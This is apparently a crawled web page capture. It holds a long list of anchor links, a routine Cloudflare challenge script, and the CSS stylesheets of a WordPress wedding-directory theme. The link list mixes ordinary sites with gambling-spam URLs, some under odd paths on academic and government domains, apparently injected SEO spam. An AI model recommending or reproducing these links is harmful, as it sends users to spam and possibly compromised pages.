<a href="https://agribisnis.ugkmb.ac.id/">https://agribisnis.ugkmb.ac.id/</a>
<a href="https://www.tag.je/feed/">https://www.tag.je/feed/</a>
<a href="https://fanogcs.org/events/">https://fanogcs.org/events/</a>
<a href="https://islandhealthfitness.com/hours/">https://islandhealthfitness.com/hours/</a>
<a href="https://fanogcs.org/highlights/">https://fanogcs.org/highlights/</a>
<a href="https://slotmega528.org/">https://slotmega528.org/</a>
<a href="https://agroteknologi.ugkmb.ac.id/">https://agroteknologi.ugkmb.ac.id/</a>
<a href="https://dominoqq.wine/">https://dominoqq.wine/</a>
<a href="https://tathyamitrakendra.com/about-us/">https://tathyamitrakendra.com/about-us/</a>
<a href="https://amazoninternationaltravels.in/locations/">https://amazoninternationaltravels.in/locations/</a>
<a href="https://truscaler.com/contact/">https://truscaler.com/contact/</a>
<a href="https://truscaler.com/industries/">https://truscaler.com/industries/</a>
<a href="https://truscaler.com/about-us/">https://truscaler.com/about-us/</a>
<a href="https://www.rebeccazung.com/lawyers-who-specialize-in-narcissistic-abuse/">https://www.rebeccazung.com/lawyers-who-specialize-in-narcissistic-abuse/</a>
<a href="https://islandhealthfitness.com/hours/">https://islandhealthfitness.com/hours/</a>
<a href="https://universitelumumba.com/fr/">https://universitelumumba.com/fr/</a>
<a href="https://universitelumumba.com/admission/">https://universitelumumba.com/admission/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://harlaninstitute.org/coaches/">https://harlaninstitute.org/coaches/</a>
<a href="https://www.tag.je/imagineering/">https://www.tag.je/imagineering/</a>
<a href="https://www.allbanaadir.org/category/tech/">https://www.allbanaadir.org/category/tech/</a>
<a href="https://www.allbanaadir.org/author/admin/">https://www.allbanaadir.org/author/admin/</a>
<a href="https://www.rebeccazung.com/courses/">https://www.rebeccazung.com/courses/</a>
<a href="https://www.rebeccazung.com/meet-rebecca/">https://www.rebeccazung.com/meet-rebecca/</a>
<a href="https://www.rebeccazung.com/contact/">https://www.rebeccazung.com/contact/</a>
<a href="https://www.rebeccazung.com/free-resources/">https://www.rebeccazung.com/speeches/</a>
<a href="https://www.rebeccazung.com/speeches/">https://www.rebeccazung.com/speeches/</a>
<a href="https://www.tag.je/civil-engineering/">https://www.tag.je/civil-engineering/</a>
<a href="https://smkcbt.ponpesarrahmanplg.ponpes.id/login.php">https://smkcbt.ponpesarrahmanplg.ponpes.id/login.php</a>
<a href="https://globis.edu.sg/admissions/">https://globis.edu.sg/admissions/</a>
<a href="https://philadelphiabankruptcylawyers.com/how-often-has-donald-trump-declared-bankruptcy/">https://philadelphiabankruptcylawyers.com/how-often-has-donald-trump-declared-bankruptcy/</a>
<a href="https://www.tag.je/structural-engineering/">https://www.tag.je/structural-engineering/</a>
<a href="https://harlaninstitute.org/coaches/">https://harlaninstitute.org/coaches/</a>
<a href="https://connectedhi.com/file/qiuqiu/">https://connectedhi.com/file/qiuqiu/</a>
<a href="https://connectedhi.com/file/bandarqq/">https://connectedhi.com/file/bandarqq/</a>
<a href="https://connectedhi.com/file/pkv-games/">https://connectedhi.com/file/pkv-games/</a>
<a href="https://www.ugkmb.ac.id/">https://www.ugkmb.ac.id/</a>
<a href="https://hukum.ugkmb.ac.id/">https://hukum.ugkmb.ac.id/</a>
<a href="https://philadelphiabankruptcylawyers.com/bankruptcy/">https://philadelphiabankruptcylawyers.com/bankruptcy/</a>
<a href="https://philadelphiabankruptcylawyers.com/our-attorneys/">https://philadelphiabankruptcylawyers.com/our-attorneys/</a>
<a href="https://philadelphiabankruptcylawyers.com/medical-debt/">https://philadelphiabankruptcylawyers.com/medical-debt/</a>
<a href="https://www.jcaksrce.org/">https://www.jcaksrce.org/</a>
<a href="https://musthafaca.ae/hfza.html">https://musthafaca.ae/hfza.html</a>
<a href="https://gloriacasamoda.com/products/">https://gloriacasamoda.com/products/</a>
<a href="https://monuniversitelumumba.com/">https://monuniversitelumumba.com/</a>
<a href="https://ny-acc.org/about-nyacc/">https://ny-acc.org/about-nyacc/</a>
<a href="https://drkatherinechou.com/x-ray/">https://drkatherinechou.com/x-ray/</a>
<a href="https://www.financial-cloud.com/get-started/">https://www.financial-cloud.com/get-started/</a>
<a href="https://www.tag.je/ser-certification/">https://www.tag.je/ser-certification/</a>
<a href="https://simpegmu.unmuhjember.ac.id/">https://simpegmu.unmuhjember.ac.id/</a>
<a href="https://athletescarevaughan.com/">https://athletescarevaughan.com/</a>
<a href="https://simonsterstrength.com/project-calisthenics/">https://simonsterstrength.com/project-calisthenics/</a>
<a href="https://simonsterstrength.com/project-planche/">https://simonsterstrength.com/project-planche/</a>
<a href="https://simonsterstrength.com/training-programs/">https://simonsterstrength.com/training-programs/</a>
<a href="https://asosupro.gov.co/">https://asosupro.gov.co/wp-contect/alt/note/</a>
<a href="https://asosupro.gov.co/theme/back/login/">https://asosupro.gov.co/common/web/</a>
<a href="https://isms.mcsi.edu.ph/about/">https://isms.mcsi.edu.ph/about/</a>
<a href="https://isms.mcsi.edu.ph/contact/">https://isms.mcsi.edu.ph/contact/</a>
<a href="https://isms.mcsi.edu.ph/faqs/">https://isms.mcsi.edu.ph/faqs/</a>
<a href="https://coloreverything.love/media/">https://coloreverything.love/media/</a>
<a href="https://coloreverything.love/praise/">https://coloreverything.love/praise/</a>
<a href="https://coloreverything.love/retailers/">https://coloreverything.love/retailers/</a>
<a href="https://coloreverything.love/stores/">https://coloreverything.love/stores/</a>
<a href="https://inspirasien.id/links/">https://inspirasien.id/links/</a>
<a href="https://inspirasien.id/blog/">https://inspirasien.id/blog/</a>
<a href="https://inspirasien.id/form/pulih/">https://inspirasien.id/form/pulih/</a>
<a href="https://inspirasien.id/doctor/dr-teresa-shinta-prameswari-spkj/">https://inspirasien.id/doctor/dr-teresa-shinta-prameswari-spkj/</a>
<a href="https://lppmukm.i2cstudio.com/">https://lppmukm.i2cstudio.com/</a>
<a href="https://lacitesport.com/">https://lacitesport.com/</a>
<a href="https://epsico.uea.edu.br/">https://epsico.uea.edu.br/</a>
<a href="https://ptcpi.co.id/page/cp/">https://ptcpi.co.id/page/cp/</a>
<a href="https://ptcpi.co.id/page/team-member/">https://ptcpi.co.id/page/team-member/</a>
<a href="https://ptcpi.co.id/page/sp/">https://ptcpi.co.id/page/sp/</a>
<a href="https://ptcpi.co.id/news/memahami-standar-nilai-tahanan-pembumian-grounding-untuk-keselamatan-listrik/">https://ptcpi.co.id/news/memahami-standar-nilai-tahanan-pembumian-grounding-untuk-keselamatan-listrik/</a>
<a href="https://freehealth.io/">https://freehealth.io/</a>
<a href="https://petalingjaya.kktm.edu.my/irrigation/">https://petalingjaya.kktm.edu.my/irrigation/</a>
<a href="https://petalingjaya.kktm.edu.my/infographics/">https://petalingjaya.kktm.edu.my/infographics/</a>
<a href="https://petalingjaya.kktm.edu.my/about/">https://petalingjaya.kktm.edu.my/about/</a>
<a href="https://www.rebeccazung.com/dothisinstead/">https://www.rebeccazung.com/dothisinstead/</a>
<a href="https://www.chloesfruit.com/contact-us/">https://www.chloesfruit.com/contact-us/</a>
<a href="https://stonetrix.com/our-work/">https://stonetrix.com/our-work/</a>
<a href="https://crm.ptcpi.co.id/products/25853398/">https://crm.ptcpi.co.id/products/25853398/</a>
<a href="https://crm.ptcpi.co.id/products/21688521/">https://crm.ptcpi.co.id/products/21688521/</a>
<a href="https://crm.ptcpi.co.id/products/7222543/">https://crm.ptcpi.co.id/products/7222543/</a>
<a href="https://alorsetar.ikm.edu.my/">https://alorsetar.ikm.edu.my/</a>
<a href="https://thevirtualsidehustle.com/hustle-memes/">https://thevirtualsidehustle.com/hustle-memes/</a>
<a href="https://thevirtualsidehustle.com/dolls-kill-alternatives/">https://thevirtualsidehustle.com/dolls-kill-alternatives/</a>
<a href="https://ny-acc.org/getting-involved/">https://ny-acc.org/getting-involved/</a>
<a href="https://www.chloesfruit.com/where-to-buy/">https://www.chloesfruit.com/where-to-buy/</a>
<a href="https://fanogcs.org/events/">https://fanogcs.org/events/</a>
<a href="https://fanogcs.org/support/">https://fanogcs.org/support/</a>
<a href="https://fanogcs.org/highlights/">https://fanogcs.org/highlights/</a>
<a href="http://www.shanghaikent.net/partners/">http://www.shanghaikent.net/partners/</a>
<a href="https://parsanationalpark.gov.np/">https://parsanationalpark.gov.np/</a>
<a href="https://iiie.umsa.edu.bo/">https://iiie.umsa.edu.bo/</a>
<a href="http://e-dalbang.batubarakab.go.id/">http://e-dalbang.batubarakab.go.id/</a>
<a href="https://asosupro.gov.co/theme/back/login/">https://asosupro.gov.co/common/web/</a>
<a href="https://asosupro.gov.co/">https://www.asosupro.gov.co/</a>
<a href="https://asosupro.gov.co/vendor/select/">https://asosupro.gov.co/console/control/</a>
<a href="https://asosupro.gov.co/icould/cahayaqq/">https://asosupro.gov.co/icould/cahayapoker/</a>
<a href="https://asosupro.gov.co/jp/slot/">https://drive.asosupro.gov.co/</a>
<a href="https://www.vantagepro.app/">https://www.vantagepro.app/</a>
<a href="https://mxedux.mimeld.com/">https://mxedux.mimeld.com/</a>
<a href="https://theimperialtours.com/">https://theimperialtours.com/</a>
<a href="https://impactwindowz.com/">https://impactwindowz.com/</a>
<a href="https://gyjtransportes.com/">https://gyjtransportes.com/</a>
<a href="https://penerbit.setiabudi.ac.id/">https://penerbit.setiabudi.ac.id/</a>
<a href="https://cihams.setiabudi.ac.id/">https://cihams.setiabudi.ac.id/</a>
<a href="https://eme.upol.cz/events/">https://eme.upol.cz/events/</a>
<a href="https://alazhar-kembangan.sch.id/alumni-sd">https://alazhar-kembangan.sch.id/alumni-sd</a>
<a href="https://eme.upol.cz/gallery/">https://eme.upol.cz/gallery/</a>
<a href="https://eme.upol.cz/maps/">https://eme.upol.cz/maps/</a>
<a href="https://lumut.ikm.edu.my/events/">https://lumut.ikm.edu.my/events/</a>
<a href="https://lumut.ikm.edu.my/faqs/">https://lumut.ikm.edu.my/faqs/</a>
<a href="https://lumut.ikm.edu.my/gallery/">https://lumut.ikm.edu.my/gallery/</a>
<a href="https://lumut.ikm.edu.my/maps/">https://lumut.ikm.edu.my/maps/</a>
<a href="https://riaraschools.ac.ke/riaraps/">https://riaraschools.ac.ke/riarashigh/</a>
<a href="https://riaraschools.ac.ke/riarashigh/">https://riaraschools.ac.ke/riarashigh/</a>
<a href="https://riaraschools.ac.ke/riarashigh/">https://riaraschools.ac.ke/riarashigh/</a>
<a href="https://riaraschools.ac.ke/careers/">https://riaraschools.ac.ke/careers/</a>
<a href="https://alazhar-kembangan.sch.id/dkm">https://alazhar-kembangan.sch.id/dkm</a>
<a href="https://www.alazhar-kembangan.sch.id/tpq">https://www.alazhar-kembangan.sch.id/tpq</a>
<a href="https://www.alazhar-kembangan.sch.id/sma">https://www.alazhar-kembangan.sch.id/sma</a>
<a href="https://alazhar-kembangan.sch.id/alumni-sd">https://alazhar-kembangan.sch.id/alumni-sd</a>
<a href="https://kireka.setiabudi.ac.id/">https://kireka.setiabudi.ac.id/</a>
<a href="https://prosiding.setiabudi.ac.id/">https://prosiding.setiabudi.ac.id/</a>
<a href="https://www.tag.je/case-studies/">https://www.tag.je/case-studies/</a>
<a href="https://www.kodorobot.com/2021onlinesummercamp/">https://www.kodorobot.com/2021onlinesummercamp/</a>
<a href="https://www.kodorobot.com/orderrule/">https://www.kodorobot.com/orderrule/</a>
<a href="https://resuco.net/shopdetail/000044650a49.html">https://resuco.net/shopdetail/000044650a49.html</a>
<a href="https://resuco.net/shopdetail/000044490079.html">https://resuco.net/shopdetail/000044490079.html</a>
<a href="https://resuco.net/shopdetail/0000445895cc.html">https://resuco.net/shopdetail/0000445895cc.html</a>
<a href="https://resuco.net/shopdetail/0000443dac43.html">https://resuco.net/shopdetail/0000443dac43.html</a>
<a href="https://resuco.net/shopdetail/00004446f763.html">https://resuco.net/shopdetail/00004446f763.html</a>
</div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4034ce8c70fa14',t:'MTc2OTQzMjU2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>



--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=1.7.0.8
body_size: 76
content:
/*
Theme Name: Weddlist Child theme of weddlist
Theme URI: 
Description: Child theme of weddlist theme for the Weddlist theme
Author: <a href="https://themeforest.net/user/udayraj">Udayraj</a>
Author URI: 
Template: weddlist
Version: 1.7.0.8
*/

/* Generated by Orbisius Child Theme Creator (https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Tue, 01 Jun 2021 08:51:33 +0000 */ 
/* The plugin now uses the recommended approach for loading the css files.*/

.social-btns .btn .fa{
	margin-right:0px;
}
/* ##new-lsiting-gallery-slider{
	display: inline-block !important;
}
#new-lsiting-gallery-slider.gallery-block{
	width:25%;
	
} */


.pagegallery .gallery-block .item{
	position: relative;
}
.pagegallery .gallery-block{
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/custom-style.css?ver=2065
body_size: 27287
content:
/*
  Theme Name:  Weddlist — Wedding Vendor Directory HTML Template
  Author: udayraj
  Author URI: themeforest.com/user/udayraj
  Description: A default stylesheet for Weddlist — Wedding Vendor Directory HTML Template.
  Version: 1.0
*/

/*=======================================================================
              [Table of Contents]
=========================================================================

01. Typography 
02. General
03. Revolution Slider
04. Navigation
05. Page Banner
06. Wedding Plan
07. Wedding Location
08. Wedding Gallery
09. Feature Wedding
10. Call Out
11. Why Choose Block
12. Testimonial Block 
13. News And Update Block
14. Footer
15. Plan Start Block 
16. Upcoming Wedding Block
16. About Us Page
17. Category Listing
18. Listing With Left Map
19. Listing With Top Map
20. Blog Main Page
21. Add Listing Page
22. Manage Item Listing
23. Blog Single Page
24. Couple Dashboard
25. To Do List Page
26. Guest List Page
27. Budget Planner
28. Vendor Dashboard
29. New Listing Item Description
30. New Listing Item Vendor Profile
31. New Listing Item Related Video
32. New Listing Item Review
33. New Listing Item Video
34. Pricing Table
35. Faq
36. Contact Us Page
37. Vendor Profile
38. Couple Profile Main Page
39. Register Page
40. 404 Page
41. Gallery Col3 And Col4
42. Real Wedding Listing
43. Real Wedding Single Listing
44. Help Page
45. Preloader

/* =============== Colors Used =====================

  Pink : #ff4061;
  Blue : #392D48;

 ===================================================*/

/* ================================= */
    /*===== Typography =====*/
/* ================================= */
body {  
  font-family: 'Lora', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  font-weight: 400;
  -webkit-font-smoothing: antialiased; 
  -moz-osx-font-smoothing: grayscale;
}

html,
body {
  height: 100%;
}
h1, h2, h3, h4, h5, h6 { 
  font-family: 'Lora', sans-serif;
  -webkit-font-smoothing: antialiased; 
  -moz-osx-font-smoothing: grayscale;

  color: #333;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 30px; 
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 14px;
}
a {  
  text-decoration: none;
  color: #ff4061;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
a:hover, 
a:focus {
  color: #333;
  text-decoration: none;
}
a:active {
  text-decoration: none;
}
p {
  color: #666666;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 20px;
}
blockquote {   
  font-style: italic;
}
ul {
  margin: 0;
}
.clr-white {
  color: #FFF;
}
.clr-black {
  color: #000;
}
.clr-red {
  color: #B2223C;
}
.clr-dk-blue {
  color: #21212E;
}
.bglight{
  background:#F6F6F6;
}

/* ================================= */
    /*===== General =====*/
/* ================================= */
.main-container{
  padding: 80px 0;
}
.page-banner.bg-dark .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9); 
}
.mrgn-bottom-30 {
  margin-bottom: 30px;
}
.mrgn-bottom-35 {
  margin-bottom: 35px;
}
.mrgn-bottom-60 {
  margin-bottom: 60px;
}
.mrgn-bottom-100 {
  margin-bottom: 100px;
}
.pad-0 {
  padding: 0;
}
.pad-rt-0 {
  padding-right: 0;
}
.pad-lft-0 {
  padding-left: 0;
}
.listing-topmap-dtl.pad-bt-0 {
  padding-bottom: 1px;
}
.overlay-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.38);   
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;      
}
.parallax {
  width: 100%;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;   
  position: relative;      
}
.btn:focus,
.btn-bink:focus,
.btn-default {
  outline: none;
}
.btn-default,
.btn-grey,
.btn-primary,
.btn-pink,
.btn-white {
  z-index: 1;
  position: relative;
  font-size: 13px;
  text-align: center;
  color: #FFF;
  line-height: 1.88;
  letter-spacing: 0.6px;
  border: none;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
   -webkit-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  transition: all 0.8s ease;
  border-radius:4px;
  padding: 11px 20px;
  border-radius: 3px;
}

.btn-media{
  background:#ff4061;
  color: #FFF;
  margin-bottom:10px;
  padding: 12px 25px;
  border: none;
}

.btn-media:hover{
  color: #FFF;
  margin-bottom:10px;
}

.btn-default {
  background-color: #101010;
  border-radius: 4px;
}
.btn-pink {
  background-color: #ff4061;
  border-radius: 4px;
  text-transform: uppercase;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active:hover {
  color: #FFF;
  outline: none;
  background-color: #ff4061;
  border: none;
}
.btn-default:hover::before {
  background-color: #ff4061;
}
.btn-pink:hover,
.btn-pink:focus {
  color: #FFF;
  background-color: #ff4057;
}
.btn.btn-pink:hover,
.btn.btn-pink:focus {
  color: #FFF;
  background-color: #ff4057;
}
.btn.btn-white:hover,
.btn.btn-white:focus {
  color: #FFF;
}
.btn-pink:hover::before {
  background-color: #ff4057;
}
.btn-white {
  background-color: #ff4061;
  color: #FFF;
}
.btn-white:hover{
  background-color: #ee2e4f;
  color: #FFFFFF;
}
.btn-white:hover::before {
  background-color: #ee2e4f;
  color: #FFFFFF;
} 
.read-more {
  font-weight: 700;
  padding: 0;
  font-size: 14px;
  font-style: italic;
  color: #ff4061;
  line-height: 1.88;
  letter-spacing: 0.6px;
  border-radius: 0;
  border: none;
  text-transform: uppercase;
}
.section {
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.section-heading {   
  color: #333; 
  font-size: 32px;
}
.section-sub-heading {
  font-weight: 400; 
}
.section h3{
  font-size: 32px;
}

@media (max-width: 992px) {
  .call-out-dtl{
    padding-top:80px;
    padding-bottom:80px;
  }
}
.form-control {
  border: 1px solid #d9d4d6;
  border-radius: 3px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 45px;
  font-family:inherit;
  background: #f9f9f9;
}
.form-control:focus {  
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #ff4061;
}
.social-icons ul li {
  display: inline-block;
}

.user-main-box .select2-container .select2-selection--single{
    height: 45px;
}
.user-main-box .select2-container--default .select2-selection--single .select2-selection__rendered{
    line-height: 45px;
}
.user-main-box  .select2-container .select2-selection--single .select2-selection__rendered{
  padding-left: 15px;
}

/*========= Search =========*/
.search-header {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 60px;
  padding-top: 10;    
  opacity: 0;
  background-color: #181818;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: transform 0.3s linear;
  -moz-transition: transform 0.3s linear;
  -ms-transition: transform 0.3s linear;
  -o-transition: transform 0.3s linear;
  transition: transform 0.3s linear;    
}
.search-header input[type=search] {
    color: #f6f6f6;
    background: #353535;
    padding: 5px 10px;
}
.search-header .container {
  position: relative;
  margin-top: 15px;
}
.search-header.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.search-box {
  width: 96%;
  border: none;
  font-size: 14px;  
  color: #f6f6f6;
  background: none;
}
.search-box::-webkit-input-placeholder {
  font-size: 14px;
  color: #f6f6f6;
}
.search-close {
  position: absolute;
  right: 0;
  top: -2px;
  padding: 5px 15px;
  color: #f6f6f6;
  background: transparent;
}
.search-close:hover {  
  color: #ff4061;
}
.search input:focus {
  outline: none!important;
  border-color: none;   
  -webkit-box-shadow: none;
  box-shadow: none;
/*  color: #FFF;*/
  text-transform: none;
}

/*=========== Social Btn ===========*/
.social-btns li {
  display: inline-block;
}
.social-btns .btn,
.social-btns .btn .fa {
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;

}
.social-btns .btn .fa {
  color: #FFF;
}
.social-btns .btn.facebook {
  background-color: #3B5998;
}
.social-btns .btn.twitter {
  background-color: #3CF;
}
.social-btns .btn.google {
  background-color: #DC4A38;
}
.social-btns .btn.dribbble {
  background-color: #F26798;
}
.social-btns .btn.skype {
  background-color: #00AFF0;
}
.social-btns .btn.pinterest {
  background-color: #C92228;
}
.social-btns .btn.linkedin {
  background-color: #007BB6;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
  opacity:0.8;
}

.social-btns .btn {
  display: inline-block;
  background-color: #ff4061;
  width: 40px;
  height: 40px;
  line-height: 1.6;
  text-align: center;
  margin-right: 7px;
  position: relative;
  border-radius: 0;
  -webkit-transition: transform 0.4s ease;
  -moz-transition: transform 0.4s ease;
  -ms-transition: transform 0.4s ease;
  -o-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  border-radius: 4px;
}
.social-btns .btn .fa {
  font-size: 15px;
  line-height: 1.6;  
}



/* ==================================== */
    /*===== Revolution Slider TwO =====*/
/* ==================================== */

.slider-bottom-two {
  background-color: rgba(255,255,255,0.8);
  padding:30px 20px 10px 20px;
  border-radius: 4px;
}
.home-revo-slider-2 ul li .overlay-bg {
  background: rgba(0, 0, 0, 0.5);
  mix-blend-mode: multiply; 
}
.slider-bottom-panel-two {
  width: 100%;
  position: absolute;
  bottom: 150px;
  z-index: 1001;
}
.slider-bottom-panel-two .dropdown button {
  height: 50px;
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel-two .dropdown button:focus {
  background-color: #FFF;
}
.slider-bottom-panel-two .dropdown .dropdown-menu {
  top: 50px;
}
.slider-bottom-panel-two .slider-bottom-panel-btn .btn-pink {
  width: 100%;
  padding: 0;
  height: 50px;
  border-radius: 3px; 
  font-size: 15px;
  letter-spacing: 0.6px;
}

/* ==================================== */
    /*===== Revolution Slider =====*/
/* ==================================== */
.rev_slider_wrapper {
  position: relative;
}
.home-revo-slider ul li .overlay-bg {
  background: rgba(57, 45, 72, 0.8); 
}
.home-revo-slider ul li .overlay-bg.clr-blk {
  background: rgba(0, 0, 0, 0.5);
}
.slider-bottom-panel {
  width: 100%;
  background-color: rgba(32, 32, 32, 0.2);
  padding: 25px 0 5px 0;
  position: absolute;
  bottom: 0;
  z-index: 99;
  border-radius:0;
}
.padding5{
  padding: 5px;
}
@media (max-width: 767px) {
.slider-bottom-panel {
  position: unset;
} 
.slider-bottom-panel .padding5{
  padding: 0 15px;
}

.select-basic {
  margin-bottom:10px;
}
.slider-bottom-panel-two {
  position: unset;
  background:#F6F6F6;
}
.slider-bottom-two{
  background:#F6F6F6;
  padding:29px 30px 40px 30px;
}
}


.slider-bottom-panel .dropdown button {
  height: 50px;
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel .dropdown button:focus {
  background-color: #FFF;
}
.slider-bottom-panel .dropdown button span.drp-name { 
  font-size: 14px;
  color: #555;
}
.slider-bottom-panel .dropdown .dropdown-menu {
  top: 50px;
}
.slider-bottom-panel-btn .btn-pink {
  width: 100%;
  padding: 0;
  height: 50px;
  border-radius: 3px; 
  font-size: 15px;
  letter-spacing: 0.6px;
}

.nopadding{
  padding: 0;
}

.nopadding .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 0;
}
.slider-bottom-panel-two.slider-bottom-three .slider-bottom-panel-btn .btn-pink{
  border-radius: 0;
}
@media(max-width: 992px) {
  .rev_slider_wrapper .tparrows, 
  .rev_slider_wrapper:hover .tparrows {
    display: none !important;
  }
}

/*======== Login Popup ========*/
.login-model,
.register-model {
  background-color: rgba(60, 60, 60, 0.7);
}
.modal-content {
  margin: 0 auto;
  padding: 18px;
}
.modal-content input {
  border-radius: 0;
  height: 45px;
  margin-bottom: 10px;
  border: 1px solid #DADADA;
}
.modal-header .modal-title {
  font-size: 21px;
  font-weight: 700;
}
.modal-header .close {
  color: #ff4061;
}
.modal-content .btn-default {
  padding: 10px 18px;
  font-weight: 700;
  font-size: 13px;
  background-color: #392D48;
  display:inherit;
}
.modal-content .btn-default:focus,.modal-content .btn-default:hover {
  color: #f5f5f5;
  background-color: #392D48;
}
.modal-content label{
  display:table;
}

/* ================================= */
    /*===== Navigation =====*/
/* ================================= */
.top-nav-info {
  background-color: #181818;
}
.top-nav-info ul > li > a,
.top-nav-info .top-text {
  color: #FFF;
  font-size: 12px;
  line-height: 4.9;
  letter-spacing: 0.9px;
  text-transform: uppercase;
}
.top-nav-info ul > li > a:hover {
  color: #ff4061;
}
.top-nav-info .top-detail ul li {
  color: #FFF;
  display: inline-block;
  padding: 0 8px;
  line-height: 3.1;
  z-index: 9999999;
}
.top-detail ul li input {
  display: none;
}
.top-detail ul li:focus input {
  display: block;
}
@media (max-width: 767px) {
  .top-nav-info .top-text {
    text-align: center;
  }
  .top-detail {
    text-align: center;
  }
}
.wedding-logo {
  padding: 20px 0;
}
.logo {
  padding-top: 25px;
}
.nav-bar {
  width: 100%;
  z-index: 3;
  background-color: transparent;
  box-shadow: 0 1px 15px rgba(0,0,0,0.20);  
}
.navigation #cssmenu ul li {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.navigation #cssmenu ul li:hover a ,
.navigation #cssmenu ul li.active a {  
  color: #ff4061;
}
.navigation #cssmenu ul li:hover ul.sub-menu {
  top: 99px;
}
.navigation #cssmenu ul ul.sub-menu {
  top: 160px;
  z-index: 999999;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.navigation #cssmenu ul ul.sub-menu ul {
  top: -1px;  
}
.navigation #cssmenu ul ul.sub-menu li a {
  border: 0;
  color: #101010;
  font-weight: 700;
  background-color: #FFF;
}
.navigation #cssmenu.small-screen ul ul li:hover .submenu-button:before{
  background:#FFF;
}
.navigation #cssmenu.small-screen ul ul li:hover .submenu-button:after{
  background:#FFF;
}

.navigation #cssmenu ul ul.sub-menu li:hover a ,
.navigation #cssmenu ul ul.sub-menu li.active a {
  color: #FFFFFF;
  background-color: #ff4061;    
}
.navigation #cssmenu ul ul.sub-menu li:hover ul.has-sub1 li a,
.navigation #cssmenu ul ul.sub-menu li.active a ul.has-sub1 li a,
.navigation #cssmenu ul ul ul.has-sub1 li a {
  background-color: #FFF;
  color: #333;
}
.navigation #cssmenu ul ul li:hover ul.has-sub1 li:hover a {
  background-color: #ff4061;
  color: #FFF;
}
.navigation #cssmenu ul ul.sub-menu li:hover ul.has-sub1 {
  box-shadow: -1px 0 15px 0 rgba(0, 0, 0, 0.05);
  z-index: 99999999;
}
.navigation {
  float: right;
  margin: auto;
  z-index: 1111;
}
.nav-bar.top-nav-collapse { 
  opacity: 1;
  box-shadow: 0 1px 15px rgba(0,0,0,0.2);
  z-index: 9999999;
  position: fixed;
  top: 0;
  background-color: #FFF;
}
.navigation ul li i {
  margin-left: 3px;
}
@media(max-width:767px) {   
  .logo img {
    width: 40%;
    margin: 0 auto;
    left: 0;
    right: 0;
    display: block;
  }  
  .wedding-logo img {
    margin: 0 auto;
    left: 0;
    right: 0;
    display: block;
  }   
}
@media (min-width: 767px) and (max-width: 992px) { 
  .logo img {
    display: block;
    margin: 0 auto;
  }  
}
@media(max-width:785px) {  
  .wedding-logo {
    padding: 20px 0 10px 0;
  }
  .navigation {
    float: none;
  } 
  #cssmenu.small-screen #menu-button {  
    color: #392D48;
  }
  #cssmenu.small-screen #menu-button:before {   
    background: #392D48;
  }
  #cssmenu.small-screen #menu-button:after {   
    border-top: 2px solid #392D48;
    border-bottom: 2px solid #392D48;
  }
  #cssmenu.small-screen #menu-button.menu-opened:before {
    background: #392D48;
  }
  #cssmenu.small-screen #menu-button.menu-opened:after {
